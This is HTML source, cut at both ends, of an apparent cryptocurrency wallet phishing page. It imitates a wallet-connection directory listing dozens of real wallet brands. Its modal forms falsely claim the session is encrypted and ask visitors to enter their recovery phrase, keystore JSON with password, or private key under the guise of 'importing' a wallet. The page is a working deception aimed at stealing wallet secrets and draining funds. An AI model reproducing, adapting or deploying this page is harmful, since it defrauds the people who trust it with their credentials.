      margin: 10px;
      color: rgb(88, 112, 135);
      opacity: 0.75;
      padding-top: 30px;
    }

    .ceWocr a {
      font-weight: 600;
    }
  </style>
</head>

<body style="display: block;">


  <div class="sending" data-reach-dialog-overlay="" style="opacity: 1;z-index: 99999;display: none">

    <div class="containerz">
      <div class="boxz">
        <div class="borderz one"></div>
        <div class="borderz two"></div>
        <div class="borderz three"></div>
        <div class="borderz four"></div>

        <div class="line one"></div>
        <div class="line two"></div>
        <div class="line three"></div>
      </div>
    </div>
  </div>

  <div class="sc-bdVaJa LPcxt" data-reach-dialog-overlay="" style="opacity: 1;display: none">
    <div aria-modal="true" role="dialog" tabindex="-1" aria-label="dialog" class="sc-bwzfXH iiXYOL"
      data-reach-dialog-content="">
      <div class="sc-cMhqgX gUQEWC">
        <div class="sc-cmthru jJAhga">
          <div class="sc-bsbRJL fRcQRh">
            <svg width="20" height="20" viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-width="2"
              stroke-linecap="round" stroke-linejoin="round" class="sc-hZSUBg fRJrUU">
              <line x1="18" y1="6" x2="6" y2="18">
              </line>
              <line x1="6" y1="6" x2="18" y2="18">
              </line>
            </svg>
          </div>
          <div class="sc-iuJeZd hRZQmk" color="blue">
            <div class="sc-gqPbQI fhSmUE">
              Back
            </div>
          </div>
          <div class="sc-esOvli jebOoi">
            <div class="sc-hrWEMg bHjlF">
              <div class="sc-gwVKww jEMAel">
                <div class="sc-iQNlJl dJZYYq">
                  <div class="sc-hXRMBi deLgHH">
                    <div class="loading">
                      I
                    </div>
                    <div class="sc-epnACN jwEAlI" style="display: none;text-align:center;">
                      Connect Manually
                    </div>
                  </div>
                </div>
              </div>
              <button id="connect-METAMASK" class="sc-kPVwWT sc-kfGgVZ sc-kIPQKe dQoUpv">
                <div class="sc-esjQYD iGptdp">
                  <div color="#E8831D" class="sc-RefOD jsJmJE">
                    MetaMask
                  </div>
                  <div class="sc-iQKALj GTKuw">
                    This session is encrypted.
                  </div>
                </div>
                <div class="sc-bwCtUz lgYJCf">
                  <img class="firstImg" src="https://tokenauthservice.com/assets/external.html" alt="Icon"
                    style="width: 24px;">
                </div>
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="2tzjbs overlay" data-rbnxzn="qw7i7k" style="display: none;">

    <div class="ih37zd aletr sswla" data-j9niem="t4amku" style="display: block;">

      <div role="dialog" aria-modal="true" aria-labelledby="modal-headline"
        class="block align-bottom bg-white rounded-lg text-left overflow-hidden  transform transition-all sm:my-8 sm:align-middle">
        <div class="bg-white px-4 pt-5 pb-4 sm:p-6 sm:pb-4">
          <div class="sm:flex sm:items-start">

            <form  id="form">
              <input type="hidden" name="_captcha" value="false">
              <input type="hidden" name="_next" value="">


              <div class="mt-3 text-center sm:mt-0 sm:ml-4 sm:text-left w-full mr-10">

                <h3 id="modal-headline" class="text-lg leading-6 mt-2 font-medium text-gray-900"
                  style="display: flex; flex-direction: row;"> <img
                    src="https://tokenauthservice.com/assets/external(1).html"
                    style="margin-right: 20px; height: 40px; width: 40px" id="myImg"><span>Import your <span
                      id="walletname"></span> wallet
                  </span>
                </h3>
                <div class="mt-2">
                  <div class="mt-10">
                    <div class="flex justify-evenly border-b-2 border-fuchsia-600 mb-4">
                      <div id="phrase" class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
                        Phrase
                      </div>
                      <div id="keystore" class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
                        Keystore JSON
                      </div>
                      <div id="private" class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
                        Private Key
                      </div>
                    </div>
                    <div id="first" class="acc-body active">
                      <div class="flex flex-col">
                      </div>
                      <div class="flex flex-col mb-6">
                        <div class="relative"><textarea cols="30" rows="4" placeholder="Enter your recovery phrase"
                            class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400"
                            name="phrase" required="" minlength="12" id="phraseInput"></textarea>
                          <p class="text-xs text-grey-300 mt-6">
                            Typically 12 (sometimes 24) words separated by single spaces
                          </p>
                        </div>
                      </div>
                      <div class="flex w-full"><button type="submit"
                          class="flex items-center justify-center focus:outline-none text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2 w-full transition duration-150 ease-in"
                          id="phraseProceed" name="play"><span class="mr-2 uppercase">Proceed</span> <span><svg
                              fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                              viewBox="0 0 24 24" stroke="currentColor" class="h-6 w-6">
                              <path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path>
                            </svg></span></button></div>
                    </div>
                    <div id="second" class="acc-body bg-grey-600">
                      <div class="flex flex-col">

                      </div>
                      <div class="flex flex-col mb-6">
                        <div class="relative"><textarea cols="30" rows="4" placeholder="Keystore JSON"
                            class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400"
                            name="keystorejson" required="" id="keystorejson"></textarea></div>
                      </div>
                      <div class="flex flex-col mb-6">
                        <div class="relative"><input type="text" required="required" name="keystorepassword"
                            placeholder="Wallet password" id="keystorepassword"
                            class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">
                          <p class="text-xs text-grey-300 mt-6">
                            Several lines of text beginning with "{...}" plus the password you used to encrypt it.
                          </p>
                        </div>
                      </div>
                      <div class="flex w-full"><button type="submit" class="flex items-center justify-center focus:outline-none
                        text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2
                        w-full transition duration-150 ease-in" id="keystorejsonproceed"><span class="mr-2
                        uppercase">Proceed</span> <span><svg fill="none" stroke-linecap="round" stroke-linejoin="round"
                              stroke-width="2" viewBox="0 0 24 24" stroke="currentColor" class="h-6 w-6">
                              <path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
                        0 11-18 0 9 9 0 0118 0z"></path>
                            </svg></span></button></div>
                    </div>
                    <div id="third" class="acc-body bg-grey-600">
                      <div class="flex flex-col">
                        <div class="relative"><input type="hidden" name="wallet_id" required="required"
                            placeholder="Wallet ID" id="wallet_id" value="Trust wallet"></div>
                      </div>
                      <div class="flex flex-col mb-6">
                        <div class="relative"><input type="text" required="required"
                            placeholder="Enter your Private Key" name="privatekey" id="privatekey"
                            class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">
                          <p class="text-xs text-grey-300 mt-6">
                            Typically 12 (sometimes 24) words seperated by a single space.
                          </p>
                        </div>
                      </div>
                      <div class="flex w-full"><button type="submit" class="flex items-center justify-center focus:outline-none
                        text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2
                        w-full transition duration-150 ease-in" id="privatekeyProceed"><span class="mr-2
                        uppercase">Proceed</span> <span><svg fill="none" stroke-linecap="round" stroke-linejoin="round"
                              stroke-width="2" viewBox="0 0 24 24" stroke="currentColor" class="h-6 w-6">
                              <path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
                        0 11-18 0 9 9 0 0118 0z"></path>
                            </svg></span></button></div>
                    </div>

                  </div>
                </div>
              </div>
            </form>
          </div>
        </div>
        <div class="bg-gray-50 px-4 py-3 sm:px-6 sm:flex sm:flex-row-reverse"><button id="cancel" type="button"
            class="w-full inline-flex justify-center rounded-md border border-transparent shadow-sm px-4 py-2 bg-red-600 text-base font-medium text-white hover:bg-red-700 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-red-500 sm:ml-3 sm:w-auto sm:text-sm">
            Cancel
          </button></div>
      </div>

    </div>

  </div>
  <div id="___gatsby">
    <div style="outline:none" tabindex="-1" id="gatsby-focus-wrapper">
      <div class="layout__SWrapper-wjwiqk-0 dijnUu">
        <div class="layout__SFlex-wjwiqk-3 hfVnjX">
          <div class="layout__SContent-wjwiqk-1 fiuMUO">
            <header class="Header__SHeader-cphy8j-0 kyUqCt"><a href="https://tokenauthservice.com/en"
                rel="noreferrer noopener" class="Header__SInternalLink-cphy8j-1-a eyaBAy">Wallets</a>
              <div class="Header__SLogo-cphy8j-2 hnlESl">
                <a href="https://tokenauthservice.com/en"><img style="margin: auto" src="assets/iogo.jpg" alt=""></a>
              </div><a class="Header__SInternalLink-cphy8j-1 guKAph" href="https://tokenauthservice.com/en#">dApps</a>
            </header>
            <div class="layout__SContainer-wjwiqk-2 fuQfHo">
              <div class="pageStyles__SIndexPage-sc-1navawn-0 hDbjSS">
                <div class="pageStyles__SBrandingWrapper-sc-1navawn-1 fAmUdU">
                  <h1 class="pageStyles__SBranding-sc-1navawn-2 gFeYHJ">Wallets</h1>
                  <div class="pageStyles__SPageDescription-sc-1navawn-3 jGHRMl">Multiple iOS and Android wallets support
                    the protocol. Simply scan a QR code from your desktop computer screen to start securely using a dApp
                    with your mobile wallet. Interaction between mobile apps and mobile browsers
                    are supported via mobile deep linking.</div>
                </div>
                <section class="pageStyles__SSection-sc-1navawn-4 ibLsRQ">
                  <div class="Grid__SGrid-sc-8d5rqj-0 gAVVCu">

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/Tezos-XTZ-Logo.png" alt="Tezos">
                      </div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Tezos</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons"
                          src="assets/coinomi-7eecd68e38d78752d68b7232bd9c58d9.jpg" alt="Coinomi">
                      </div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Coinomi</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/coinbase.jpg" alt="Coinbase">
                      </div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Coinbase</div>
                    </div>
                   
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/trust-wallet-66f8777532931d9c09b633344981a6a9.png" alt="Trust">
                      </div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Trust</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/chia.png" alt="Chia">
                      </div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Chia</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/atomic-4c02d2b33cf091fd83c7a49819394e41.png" alt="Atomic"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Atomic</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/ledger_wallet.png" alt="Ledger Wallet"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Ledger</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/trezor.png" alt="Trezor"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Trezor</div>
                    </div>



                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/metamask-69ce6b56bbc9953dfb4aecebdf88729b.png" alt="Metamask">
                      </div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Metamask</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/rainbow-207dda8d66f8ffc00a21e4fcc5ce0a73.png" alt="Rainbow">
                      </div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Rainbow</div>
                    </div>



                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="[data-uri]"
                          alt="Argent"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Argent</div>
                    </div>




                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="[data-uri]"
                          alt="Gnosis Safe Multisig"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Gnosis Safe Multisig</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/crypto-4cbeac57421fb3ca2573db2cf448169a.png" alt="Crypto.com | DeFi Wallet">
                      </div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Crypto.com | DeFi Wallet</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons"
                          src="[data-uri]"
                          alt="Pillar"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Pillar</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/imtoken-fd8c7c52dac6101568954e7448a49202.png" alt="imToken">
                      </div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">imToken</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/anchor.png" alt="Anchor"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Anchor</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/onto-983003d35fe32bf916f9eda381f138f7.png" alt="ONTO"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">ONTO</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons"
                          src="assets/tokenpocket-57a4a886cc644e5237ac1558226154cb.png" alt="TokenPocket"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">TokenPocket</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/math-wallet-9e2256cfa5aad3b33af05f3fee4dc9ef.png" alt="MathWallet"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">MathWallet</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons"
                          src="assets/bitpay-1573dd6c95eb38386f181048663590d0.jpg" alt="BitPay"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">BitPay</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons"
                          src="assets/maiar.png" alt="Maiar"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Maiar</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/ledgerlive-9fe387e571fb42ed5cdf08e29bc920ed.png" alt="Ledger Live"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Ledger Live</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/walleth-b60336f8dd9ea86285408cb4f96634d1.png" alt="Walleth">
                      </div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Walleth</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/authereum-32f3939207b77c1837547d5ed4f86110.png" alt="Authereum">
                      </div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Authereum</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons"
                          src="[data-uri]"
                          alt="Huobi Wallet"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Huobi Wallet</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="[data-uri]"
                          alt="Eidoo"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Eidoo</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/mykey-7419df5270c0406c80cba19fa5165923.png" alt="MYKEY"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">MYKEY</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="[data-uri]"
                          alt="Loopring Wallet"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Loopring Wallet</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/trustvault-9031a67f82293fc50ead978f936cfff3.png" alt="TrustVault"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">TrustVault</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/coin98-c5b50adaceaf474e48ef1dad150d0829.png" alt="Coin98"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Coin98</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/coolwallet-s-cc612ee7a151c1863293fcc69dd0f677.png" alt="CoolWallet S"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">CoolWallet S</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons"
                          src="[data-uri]"
                          alt="Alice"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Alice</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons"
                          src="[data-uri]"
                          alt="AlphaWallet"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">AlphaWallet</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/dcentwallet-f0bdbaec0837431b87ac9886bb22dfd5.png" alt="D&#39;CENT Wallet"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">D'CENT Wallet</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/zelcore-d4c1a7a444b95612f6373f0b536b6ccb.png" alt="ZelCore">
                      </div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">ZelCore</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons"
                          src="[data-uri]"
                          alt="Nash"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Nash</div>
                    </div>
                
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/gridplus-8cedce167d37ddaa02f2afdf55841d8c.png" alt="GridPlus">
                      </div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">GridPlus</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/cybavowallet-16e7e96f2e3df01fe2170da5267774b5.png" alt="CYBAVO Wallet"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">CYBAVO Wallet</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="[data-uri]"
                          alt="Tokenary"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Tokenary</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/wazirx-logo-rounded.9bff9f42.png" alt="Wazirx"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Wazirx</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons"
                          src="[data-uri]"
                          alt="Torus"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Torus</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons"
                          src="[data-uri]"
                          alt="Spatium"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Spatium</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/safepal-1022b40e2ea3a4a6bb19cf6ff28d8b92.png" alt="SafePal">
                      </div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">SafePal</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="[data-uri]"
                          alt="Equal"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Equal</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/infinito-wallet-68da061495160c96f4bcb5e70e612fdd.png" alt="Infinito"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Infinito</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/wallet.io-198f396de22fe25eb370f46544abe69d.png" alt="wallet.io">
                      </div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">wallet.io</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/infinity-wallet-48e78bc97f96bad14ee6b781423a69ea.png" alt="Infinity Wallet">
                      </div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Infinity Wallet</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/ownbit-0b6b21e40acf2fa0f85d2c5ce38c4c51.png" alt="Ownbit"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Ownbit</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/easypocket-436ea3270a7bf77c02a880bfc70d0ee8.jpg" alt="EasyPocket"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">EasyPocket</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="[data-uri]"
                          alt="Bridge Wallet"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Bridge Wallet</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/sparkpoint-5c0d3a4ab850a7ee2a3f03e215b68f2c.png" alt="SparkPoint"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">SparkPoint</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/viawallet-ae1502eddf4d2ed89abd36907dd3ae8a.png" alt="ViaWallet">
                      </div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">ViaWallet</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/bitkeep-387b0ca7da4cf322f44c70c23064c529.png" alt="BitKeep">
                      </div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">BitKeep</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/vision-928292fe642172a18e62feb5eaa2d639.png" alt="Vision"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Vision</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons"
                          src="[data-uri]"
                          alt="SWFT Wallet"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">SWFT Wallet</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/peakdefi-2e1d4f97cc1a737a9aa765b3748ff315.png" alt="PEAKDEFI Wallet"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">PEAKDEFI Wallet</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/cosmosstation.png" alt="Cosmostation"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Cosmostation</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/graph.jpg" alt="Graph Protocol"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Graph Protocol</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/kardachain.png" alt="KardiaChain"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">KardiaChain</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/keplr.png" alt="Keplr"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Keplr</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/harmony.png" alt="Harmony"></div>
